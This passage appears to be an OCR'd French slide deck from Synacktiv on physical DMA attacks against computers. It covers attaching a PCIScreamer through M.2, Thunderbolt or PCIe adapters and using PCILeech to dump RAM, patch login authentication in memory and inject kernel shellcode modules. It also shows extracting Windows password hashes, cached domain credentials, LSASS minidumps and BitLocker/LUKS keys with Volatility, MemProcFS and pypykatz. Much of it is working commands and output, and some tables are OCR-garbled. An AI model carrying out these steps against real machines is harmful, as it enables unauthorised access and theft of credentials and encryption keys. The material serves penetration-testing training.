

## Cible : M2 M

#### R03/R04 M.2

- Si un seul port est disponible il est possiblement utilisé par le disque
  - Les machines disposant de plusieurs ports NVMe sont haut de gamme
  - Permet toutefois d'attaquer le BIOS



# Cible : M2 A/E

#### **SYNACKTIV**

#### Bienvenue en enfer !



## **Autres options**

Chaîner des convertisseurs afin de vous adaptez au matériel à disposition

 Plus il y a d'adaptateurs et/ou de nappes, plus il y a d'interférences et moins la probabilité de réussite est grande





### **Autres options**



#### R04 M.2 sur PCI Express 16





# **Cas particulier : 3380**

### Limité à 4Go de RAM

- On peut tenter de baisser la RAM de la machine
  - Nécessite d'avoir des barrettes de RAM compatibles





## Préparer sa cible

#### **Fixer au mieux le PCIScreamer**

Bien



Pas bien



## Préparer sa cible

#### Fixer au mieux le PCIScreamer

• Ne pas hésiter à utiliser une rallonge





# Préparer sa cible

### Brancher un clavier/souris/écran

• Afin de limiter la manipulation de la cible


#### SYNACKTIV

### **Thunderbolt 3**

#### Convertir le port Thunderbolt en PCIe afin de brancher un PCIScreamer

- StarTech Thunderbolt
   3/Thunderbolt 2 Adaptater
- Sonnet ExpressCard Pro Thunderbolt Adaptater
- Pe3a
- PCI Screamer



# Thunderbolt 1/2

Comme pour le Thunberolt
 3 sans le premier
 convertisseur





### PCILeech

### PCIleech



#### https://github.com/ufrisk/pcileech

- Permet d'interagir avec la mémoire via un PCIScreamer
  - Lire le contenu de la mémoire
  - Patcher le contenu de la mémoire

### Vérifier l'accès à la RAM



| <pre>\$ sudo ./pcileec</pre>                                                                                           | h probe                                                                                                    |                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|--|
| Memory Map:<br>START<br>00000000000000000<br>0000000000000000<br>0000                                                  | END<br>0 - 000000000009ffff<br>0 - 000000009befffff<br>0 - 00000005be2b7fff<br>0 - 00000006a0efffff<br>0 - 00000073ee0ffff              | #PAGES<br>000000a0<br>0009be40<br>004be2b8<br>000aef00<br>0007ee10 |  |
| Current Action:<br>Access Mode:<br>Progress:<br>Speed:<br>Address:<br>Pages read:<br>Pages failed:<br>Memory Probe: Co | Probing Memory<br>Normal<br>34248 / 34248 (100%)<br>206 MB/s<br>0x000000085C800000<br>6848168 / 8767488 (7<br>1919320 (21%)<br>mpleted. | 8%)                                                                |  |

### **Dumper la RAM**

\$ sudo ./pcileech dump -min 0x1FFDF8F5C -max 0x1FFDF8F68

[+] using FTDI device: 0403:601f (bus 1, device 92)
[+] FTDIFTDI SuperSpeed-FIF0 Bridge00000000001
Memory Dump: Successful.

### **Patcher l'authentification**



```
$ sudo ./pcileech -v patch -sig unlock.sig
[+] using FTDI device: 0403:601f (bus 1, device 33)
[+] FTDIFTDI SuperSpeed-FIF0 Bridge0000000000001
Memory Map:
                 END
START
                                  #PAGES
0000000110000000 - 0000000119fffff
                                  0000a000
Current Action: Patching
Access Mode:
              Normal
Progress: 160 / 30450 (0%)
Speed: 22 MB/s
Address: 0x00000011A000000
Pages read: 40960 / 7795200 (0%)
Pages failed: 0 (0%)
Patch: Successful. Location: 0x11914218d
```

### Injection de *shellcodes*



#### PCIleech dispose de modules .ksh

- Permet d'injecter des shellcodes dans le kernel afin de réaliser des opérations
  - Lecture/Écriture de fichiers distants
  - ...

```
$ ls *.ksh
fbsdx64 filepull.ksh
                      uefi winload ntos patch.ksh
                                                    wx64 psblue.ksh
lx64 filedelete.ksh
                      wx64 driverinfo.ksh
                                                    wx64 pscmd.ksh
lx64 filepull.ksh
                      wx64 driverload svc.ksh
                                                    wx64 pscmd user.ksh
lx64 filepush.ksh
                      wx64 driverunload.ksh
                                                    wx64 pscreate.ksh
macos filepull.ksh
                      wx64 filepull.ksh
                                                    wx64 pskill.ksh
macos filepush.ksh
                      wx64 filepush.ksh
                                                    wx64 pslist.ksh
macos unlock.ksh
                      wx64 pageinfo.ksh
                                                    wx64 unlock.ksh
uefi textout.ksh
                      wx64 pagesignature.ksh
```

## Injection de *shellcodes*

#### Linux

- Nécessite d'avoir des informations sur la cible
  - Version du Kernel
- Solution
  - "Bruteforce" les versions disponibles
  - Chercher l'information ailleurs
    - Version du Kernel retournée par un service réseau
      - SNMP, Redis, Prometheus Node Exporter...
    - Dans le dump
    - Visible dans Grub ou au boot

\$ python3 vol.py -f pcileech-xxxx.raw banners.Banners

### Limites

#### Une version trop récente peut ne pas fonctionner avec des PCIScreamer ayant un firmware trop ancien

- MAJ le firmware du PCIeScreamer
  - https://docs.lambdaconcept.com/screamer/programming.html
- Utiliser une version plus ancienne
  - Penser à récupérer les dernières signatures ;)



### Analyse d'un dump

# Analyse d'un dump

#### SYNACKTIV

### Volatility

- Windows
  - Hashdump, Cachedump, Lsadump, clé bitlocker
- Linux
  - Clé LUKS, credz dans l'historique bash
  - Check linux.check\_creds.Check\_creds

#### MemProcFS

#### Hashdump

| <pre>\$ python3 vol.py -f pcileech-XXXX.raw windows.hashdump.Hashdump<br/>Volatility 3 Framework 2.3.1</pre> |            |                  |                  |
|----------------------------------------------------------------------------------------------------|------------|------------------|------------------|
| User                                                                                                    | rid        | lmhash           | ng Tinished      |
| Administrator<br>Guest                                                                                       | 500<br>501 | aa[]ee<br>aa[]ee | 31[]c0<br>31[]c0 |

#### Cachedump

\$ python3 vol.py -f pcileech-XXXX.raw windows.cachedump.CachedumpVolatility 3 Framework 2.3.1Progress: 100.00PDB scanning finishedUsernameDomainDomain nameHashadm\_usernameDMNDMN.LOCALaa bb [..] 88 99c\_testDMNDMN.LOCALaa bb [...] 88 99

- On passe le condensat dans le format john
  - https://github.com/volatilityfoundation/volatility3/pull/845

\$ python3 vol.py -f pcileech-XXXX.raw windows.cachedump.Cachedump |tail -n
+4 |tr -d ' ' |awk '{print \$3"\\"\$1":\$DCC2\$10240#"\$1"#"\$4}'

### Avec Volatility 3

- Sort du garbage
- Le dump de la mémoire du process ne passe pas non plus dans mimikatz/pypykatz

#### Impossible de convertir le dump en format CrashDump avec Dmp2Bin.exe

- Donc impossible de le passer à WinDBG pour lancer Mimikatz depuis WinDBG
  - https://danielsauder.com/2016/02/06/memdumps-volatility-mimikat z-vms-part-3-windbg-mimikatz-extension/



#### MemProcFS

Possibilité de monter le dump et de récupérer le minidump

MemProcFS.exe -device Y:\pcileech-0-15f800000-12207229-123508.raw

| his PC → T (\\MemProcFS) (T:) → name → |                                                       |                   |               |           |
|----------------------------------------|-------------------------------------------------------|-------------------|---------------|-----------|
| Name                                   | Date modified Type                                    | Size              |               |           |
| LogonUI.exe-8024                       | This PC > T (\\MemProcFS) (T:) > pid > 888 > minidump |                   |               |           |
| Isass.exe-888                          | Name                                                  | Date modified     | Туре          | Size      |
|                                        | 💯 minidump.dmp                                        | 8/18/2022 3:25 AM | DMP File      | 48,024 KB |
|                                        | readme.txt                                            | 5/6/2023 1:35 AM  | Text Document | 1 KB      |

#### \$ pypykatz lsa minidump minidump.dmp

#### MemProcFS

- On peut lancer pypykatz directement depuis MemProcFS
  - https://github.com/ufrisk/MemProcFS-plugins

#### SYNACKTIV

#### MemProcFS

- Limite : Bug sur Linux
  - https://github.com/ufrisk/MemProcFS/issues/175

### Windows - Clé bitlocker



### Pas de module pour Volatility 3

### Volatility 2

- https://github.com/elceef/bitlocker
- Compatible jusque Windows 8.1



